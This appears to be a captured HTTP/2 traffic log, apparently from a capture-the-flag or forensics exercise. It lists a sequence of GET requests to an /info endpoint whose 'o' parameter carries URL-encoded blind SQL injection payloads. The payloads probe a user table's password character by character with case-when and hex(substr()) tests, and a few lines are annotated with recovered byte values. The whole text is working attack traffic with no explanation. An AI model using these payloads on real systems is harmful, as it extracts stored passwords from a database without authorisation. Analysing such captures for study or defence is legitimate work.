 F G H I J K L M N O P Q R S T U V W X
246 HEADERS[7]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%227D%22_then_id_else_col1_end%29, WINDOW_UPDATE[7]
246 HEADERS[9]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%2230%22_then_id_else_col1_end%29, WINDOW_UPDATE[9]
247 HEADERS[11]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%2231%22_then_id_else_col1_end%29, WINDOW_UPDATE[11]
247 HEADERS[13]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%2232%22_then_id_else_col1_end%29, WINDOW_UPDATE[13]
246 HEADERS[15]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%2233%22_then_id_else_col1_end%29, WINDOW_UPDATE[15] 0x37
246 HEADERS[17]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%2234%22_then_id_else_col1_end%29, WINDOW_UPDATE[17]
246 HEADERS[19]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%2235%22_then_id_else_col1_end%29, WINDOW_UPDATE[19]
247 HEADERS[21]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%2236%22_then_id_else_col1_end%29, WINDOW_UPDATE[21]
246 HEADERS[23]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C1%2C1%29%29_from_user%29%3D%2237%22_then_id_else_col1_end%29, WINDOW_UPDATE[23]
246 HEADERS[25]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C2%2C1%29%29_from_user%29%3D%222B%22_then_id_else_col1_end%29, WINDOW_UPDATE[25]
246 HEADERS[27]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C2%2C1%29%29_from_user%29%3D%222D%22_then_id_else_col1_end%29, WINDOW_UPDATE[27]
247 HEADERS[29]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C2%2C1%29%29_from_user%29%3D%227B%22_then_id_else_col1_end%29, WINDOW_UPDATE[29]
246 HEADERS[31]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C2%2C1%29%29_from_user%29%3D%227D%22_then_id_else_col1_end%29, WINDOW_UPDATE[31] 0x34
247 HEADERS[33]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C2%2C1%29%29_from_user%29%3D%2230%22_then_id_else_col1_end%29, WINDOW_UPDATE[33]
264 HEADERS[35]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C2%2C1%29%29_from_user%29%3D%2231%22_then_id_else_col1_end%29, WINDOW_UPDATE[35]
247 HEADERS[37]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C2%2C1%29%29_from_user%29%3D%2232%22_then_id_else_col1_end%29, WINDOW_UPDATE[37]
246 HEADERS[39]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C2%2C1%29%29_from_user%29%3D%2233%22_then_id_else_col1_end%29, WINDOW_UPDATE[39]
247 HEADERS[41]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C2%2C1%29%29_from_user%29%3D%2234%22_then_id_else_col1_end%29, WINDOW_UPDATE[41]
246 HEADERS[43]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C3%2C1%29%29_from_user%29%3D%222B%22_then_id_else_col1_end%29, WINDOW_UPDATE[43]
247 HEADERS[45]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C3%2C1%29%29_from_user%29%3D%222D%22_then_id_else_col1_end%29, WINDOW_UPDATE[45]
247 HEADERS[47]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C3%2C1%29%29_from_user%29%3D%227B%22_then_id_else_col1_end%29, WINDOW_UPDATE[47]
247 HEADERS[49]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C3%2C1%29%29_from_user%29%3D%227D%22_then_id_else_col1_end%29, WINDOW_UPDATE[49]
246 HEADERS[51]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C3%2C1%29%29_from_user%29%3D%2230%22_then_id_else_col1_end%29, WINDOW_UPDATE[51]
246 HEADERS[53]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C3%2C1%29%29_from_user%29%3D%2231%22_then_id_else_col1_end%29, WINDOW_UPDATE[53]
247 HEADERS[55]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C3%2C1%29%29_from_user%29%3D%2232%22_then_id_else_col1_end%29, WINDOW_UPDATE[55]
247 HEADERS[57]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C3%2C1%29%29_from_user%29%3D%2233%22_then_id_else_col1_end%29, WINDOW_UPDATE[57] 0x36
246 HEADERS[59]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C3%2C1%29%29_from_user%29%3D%2234%22_then_id_else_col1_end%29, WINDOW_UPDATE[59]
246 HEADERS[61]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C3%2C1%29%29_from_user%29%3D%2235%22_then_id_else_col1_end%29, WINDOW_UPDATE[61]
246 HEADERS[63]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C3%2C1%29%29_from_user%29%3D%2236%22_then_id_else_col1_end%29, WINDOW_UPDATE[63]
246 HEADERS[65]: GET /info?l=1&o=%28case_when_%28select_hex%28substr%28password%2C4%2C1%29%29_from_user%29%3D%222B%22_then_id_else_col1_end%29, WINDOW_UPDATE[65]